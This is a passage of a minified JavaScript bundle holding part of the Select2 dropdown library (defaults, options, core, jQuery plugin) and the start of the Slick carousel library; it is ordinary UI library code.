r=i.data("data");null!=r.element&&r.element.selected||null==r.element&&r.selected||this.trigger("select",{data:r})}},e}),t.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(e){i._selectTriggered(e)}),t.on("unselect",function(e){i._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&n.ctrlKey||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){var t=e.minimum-e.input.length,n="Please enter "+t+" or more characters";return n},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}}),t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(e,t,n,i,r,o,s,a,l,c,u,d,h,p,f,m,g,v,y,b,_,T,S,w,x,k,A,C,E){function P(){this.reset()}P.prototype.apply=function(d){if(d=e.extend(!0,{},this.defaults,d),null==d.dataAdapter){if(null!=d.ajax?d.dataAdapter=f:null!=d.data?d.dataAdapter=p:d.dataAdapter=h,d.minimumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,v)),d.maximumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,y)),d.maximumSelectionLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,b)),d.tags&&(d.dataAdapter=c.Decorate(d.dataAdapter,m)),null==d.tokenSeparators&&null==d.tokenizer||(d.dataAdapter=c.Decorate(d.dataAdapter,g)),null!=d.query){var E=t(d.amdBase+"compat/query");d.dataAdapter=c.Decorate(d.dataAdapter,E)}if(null!=d.initSelection){var P=t(d.amdBase+"compat/initSelection");d.dataAdapter=c.Decorate(d.dataAdapter,P)}}if(null==d.resultsAdapter&&(d.resultsAdapter=n,null!=d.ajax&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,w)),null!=d.placeholder&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,S)),d.selectOnClose&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,A))),null==d.dropdownAdapter){if(d.multiple)d.dropdownAdapter=_;else{var O=c.Decorate(_,T);d.dropdownAdapter=O}if(0!==d.minimumResultsForSearch&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,k)),d.closeOnSelect&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,C)),null!=d.dropdownCssClass||null!=d.dropdownCss||null!=d.adaptDropdownCssClass){var I=t(d.amdBase+"compat/dropdownCss");d.dropdownAdapter=c.Decorate(d.dropdownAdapter,I)}d.dropdownAdapter=c.Decorate(d.dropdownAdapter,x)}if(null==d.selectionAdapter){if(d.multiple?d.selectionAdapter=r:d.selectionAdapter=i,null!=d.placeholder&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,o)),d.allowClear&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,s)),d.multiple&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,a)),null!=d.containerCssClass||null!=d.containerCss||null!=d.adaptContainerCssClass){var M=t(d.amdBase+"compat/containerCss");d.selectionAdapter=c.Decorate(d.selectionAdapter,M)}d.selectionAdapter=c.Decorate(d.selectionAdapter,l)}if("string"==typeof d.language)if(d.language.indexOf("-")>0){var j=d.language.split("-"),D=j[0];d.language=[d.language,D]}else d.language=[d.language];if(e.isArray(d.language)){var L=new u;d.language.push("en");for(var N=d.language,H=0;H<N.length;H++){var R=N[H],B={};try{B=u.loadPath(R)}catch(G){try{R=this.defaults.amdLanguageBase+R,B=u.loadPath(R)}catch($){d.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+R+'" could not be automatically loaded. A fallback will be used instead.');continue}}L.extend(B)}d.translations=L}else{var F=u.loadPath(this.defaults.amdLanguageBase+"en"),V=new u(d.language);V.extend(F),d.translations=V}return d},P.prototype.reset=function(){function t(e){function t(e){return d[e]||e}return e.replace(/[^\u0000-\u007E]/g,t)}function n(i,r){if(""===e.trim(i.term))return r;if(r.children&&r.children.length>0){for(var o=e.extend(!0,{},r),s=r.children.length-1;s>=0;s--){var a=r.children[s],l=n(i,a);null==l&&o.children.splice(s,1)}return o.children.length>0?o:n(i,o)}var c=t(r.text).toUpperCase(),u=t(i.term).toUpperCase();return c.indexOf(u)>-1?r:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c.escapeMarkup,language:E,matcher:n,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},P.prototype.set=function(t,n){var i=e.camelCase(t),r={};r[i]=n;var o=c._convertData(r);e.extend(this.defaults,o)};var O=new P;return O}),t.define("select2/options",["require","jquery","./defaults","./utils"],function(e,t,n,i){function r(t,r){if(this.options=t,null!=r&&this.fromElement(r),this.options=n.apply(this.options),r&&r.is("input")){var o=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=i.Decorate(this.options.dataAdapter,o)}}return r.prototype.fromElement=function(e){var n=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.language&&(e.prop("lang")?this.options.language=e.prop("lang").toLowerCase():e.closest("[lang]").prop("lang")&&(this.options.language=e.closest("[lang]").prop("lang"))),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),e.data("select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),e.data("data",e.data("select2Tags")),e.data("tags",!0)),e.data("ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",e.data("ajaxUrl")),e.data("ajax--url",e.data("ajaxUrl")));var r={};r=t.fn.jquery&&"1."==t.fn.jquery.substr(0,2)&&e[0].dataset?t.extend(!0,{},e[0].dataset,e.data()):e.data();var o=t.extend(!0,{},r);o=i._convertData(o);for(var s in o)t.inArray(s,n)>-1||(t.isPlainObject(this.options[s])?t.extend(this.options[s],o[s]):this.options[s]=o[s]);return this},r.prototype.get=function(e){return this.options[e]},r.prototype.set=function(e,t){this.options[e]=t},r}),t.define("select2/core",["jquery","./options","./utils","./keys"],function(e,t,n,i){var r=function(e,n){null!=e.data("select2")&&e.data("select2").destroy(),this.$element=e,this.id=this._generateId(e),n=n||{},this.options=new t(n,e),r.__super__.constructor.call(this);var i=e.attr("tabindex")||0;e.data("old-tabindex",i),e.attr("tabindex","-1");var o=this.options.get("dataAdapter");this.dataAdapter=new o(e,this.options);var s=this.render();this._placeContainer(s);var a=this.options.get("selectionAdapter");this.selection=new a(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,s);var l=this.options.get("dropdownAdapter");this.dropdown=new l(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,s);var c=this.options.get("resultsAdapter");this.results=new c(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var u=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){u.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),e.data("select2",this)};return n.Extend(r,n.Observable),r.prototype._generateId=function(e){var t="";return t=null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+n.generateChars(2):n.generateChars(4),t=t.replace(/(:|\.|\[|\]|,)/g,""),t="select2-"+t},r.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},r.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var i=this._resolveWidth(e,"style");return null!=i?i:this._resolveWidth(e,"element")}if("element"==t){var r=e.outerWidth(!1);return r<=0?"auto":r+"px"}if("style"==t){var o=e.attr("style");if("string"!=typeof o)return null;for(var s=o.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,""),u=c.match(n);if(null!==u&&u.length>=1)return u[1]}return null}return t},r.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},r.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=n.bind(this._syncAttributes,this),this._syncS=n.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var i=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=i?(this._observer=new i(function(n){e.each(n,t._syncA),e.each(n,t._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},r.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",function(t,n){e.trigger(t,n)})},r.prototype._registerSelectionEvents=function(){var t=this,n=["toggle","focus"];this.selection.on("toggle",function(){t.toggleDropdown()}),this.selection.on("focus",function(e){t.focus(e)}),this.selection.on("*",function(i,r){e.inArray(i,n)===-1&&t.trigger(i,r)})},r.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",function(t,n){e.trigger(t,n)})},r.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",function(t,n){e.trigger(t,n)})},r.prototype._registerEvents=function(){var e=this;this.on("open",function(){e.$container.addClass("select2-container--open")}),this.on("close",function(){e.$container.removeClass("select2-container--open")}),this.on("enable",function(){e.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){e.$container.addClass("select2-container--disabled")}),this.on("blur",function(){e.$container.removeClass("select2-container--focus")}),this.on("query",function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,function(n){e.trigger("results:all",{data:n,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(n){e.trigger("results:append",{data:n,query:t})})}),this.on("keypress",function(t){var n=t.which;e.isOpen()?n===i.ESC||n===i.TAB||n===i.UP&&t.altKey?(e.close(),t.preventDefault()):n===i.ENTER?(e.trigger("results:select",{}),t.preventDefault()):n===i.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):n===i.UP?(e.trigger("results:previous",{}),t.preventDefault()):n===i.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(n===i.ENTER||n===i.SPACE||n===i.DOWN&&t.altKey)&&(e.open(),t.preventDefault())})},r.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},r.prototype._syncSubtree=function(e,t){var n=!1,i=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&t.addedNodes.length>0)for(var r=0;r<t.addedNodes.length;r++){var o=t.addedNodes[r];o.selected&&(n=!0)}else t.removedNodes&&t.removedNodes.length>0&&(n=!0);else n=!0;n&&this.dataAdapter.current(function(e){i.trigger("selection:update",{data:e})})}},r.prototype.trigger=function(e,t){var n=r.__super__.trigger,i={open:"opening",close:"closing",select:"selecting",unselect:"unselecting"};if(void 0===t&&(t={}),e in i){var o=i[e],s={prevented:!1,name:e,args:t};if(n.call(this,o,s),s.prevented)return void(t.prevented=!0)}n.call(this,e,t)},r.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},r.prototype.open=function(){this.isOpen()||this.trigger("query",{})},r.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},r.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},r.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},r.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},r.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},r.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current(function(t){e=t}),e},r.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var n=t[0];e.isArray(n)&&(n=e.map(n,function(e){return e.toString()})),this.$element.val(n).trigger("change")},r.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",this.$element.data("old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},r.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),t.data("element",this.$element),t},r}),t.define("jquery-mousewheel",["jquery"],function(e){return e}),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults"],function(e,t,n,i){if(null==e.fn.select2){var r=["open","close","destroy"];e.fn.select2=function(t){if(t=t||{},"object"==typeof t)return this.each(function(){var i=e.extend(!0,{},t);new n(e(this),i)}),this;if("string"==typeof t){var i,o=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=e(this).data("select2");null==n&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),
i=n[t].apply(n,o)}),e.inArray(t,r)>-1?this:i}throw new Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=i),n}),{define:t.define,require:t.require}}(),n=t.require("jquery.select2");return e.fn.select2.amd=t,n})},{jquery:41}],388:[function(e,t,n){!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof n?t.exports=i(e("jquery")):i(jQuery)}(function(e){"use strict";var t=window.Slick||{};t=function(){function t(t,i){var r,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" data-role="none" role="button" tabindex="0" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(t),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,r=e(t).data("slick")||{},o.options=e.extend({},o.defaults,i,r),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,"undefined"!=typeof document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=n++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}var n=0;return t}(),t.prototype.activateADA=function(){var e=this;e.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var r=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=r.slideCount)return!1;r.unload(),"number"==typeof n?0===n&&0===r.$slides.length?e(t).appendTo(r.$slideTrack):i?e(t).insertBefore(r.$slides.eq(n)):e(t).insertAfter(r.$slides.eq(n)):i===!0?e(t).prependTo(r.$slideTrack):e(t).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),r.$slidesCache=r.$slides,r.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},r=this;r.animateHeight(),r.options.rtl===!0&&r.options.vertical===!1&&(t=-t),r.transformsEnabled===!1?r.options.vertical===!1?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,n):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,n):r.cssTransitions===!1?(r.options.rtl===!0&&(r.currentLeft=-r.currentLeft),e({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(e){e=Math.ceil(e),r.options.vertical===!1?(i[r.animType]="translate("+e+"px, 0px)",r.$slideTrack.css(i)):(i[r.animType]="translate(0px,"+e+"px)",r.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(r.applyTransition(),t=Math.ceil(t),r.options.vertical===!1?i[r.animType]="translate3d("+t+"px, 0px, 0px)":i[r.animType]="translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(i),n&&setTimeout(function(){r.disableTransition(),n.call()},r.options.speed))},t.prototype.getNavTarget=function(){var t=this,n=t.options.asNavFor;return n&&null!==n&&(n=e(n).not(t.$slider)),n},t.prototype.asNavFor=function(t){var n=this,i=n.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};t.options.fade===!1?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(e.options.infinite===!1&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1===0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(i.options.dots===!0&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),t.options.centerMode!==!0&&t.options.swipeToSlide!==!0||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.options.draggable===!0&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,r,o,s,a=this;if(i=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(s=a.options.slidesPerRow*a.options.rows,r=Math.ceil(o.length/s),e=0;e<r;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var u=e*s+(t*a.options.slidesPerRow+n);o.get(u)&&c.appendChild(o.get(u))}l.appendChild(c)}i.appendChild(l)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,r,o,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?o=c:"slider"===s.respondTo?o=l:"min"===s.respondTo&&(o=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){r=null;for(i in s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(s.originalSettings.mobileFirst===!1?o<s.breakpoints[i]&&(r=s.breakpoints[i]):o>s.breakpoints[i]&&(r=s.breakpoints[i]));null!==r?null!==s.activeBreakpoint?(r!==s.activeBreakpoint||n)&&(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[r]),t===!0&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=r):(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[r]),t===!0&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=r):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,t===!0&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=r),t||a===!1||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,n){var i,r,o,s=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),o=s.slideCount%s.options.slidesToScroll!==0,i=o?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":r=0===i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-r,!1,n);break;case"next":r=0===i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+r,!1,n);break;case"index":var l=0===t.data.index?0:t.data.index||a.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(l),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n,i=this;if(t=i.getNavigableIndexes(),n=0,e>t[t.length-1])e=t[t.length-1];else for(var r in t){if(e<t[r]){e=n;break}n=t[r]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),t.$slider.off("focus.slick blur.slick"),t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide)),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),t.options.accessibility===!0&&t.$list.off("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>1&&(e=t.$slides.children().children(),e.removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){var t=this;t.shouldClick===!1&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled 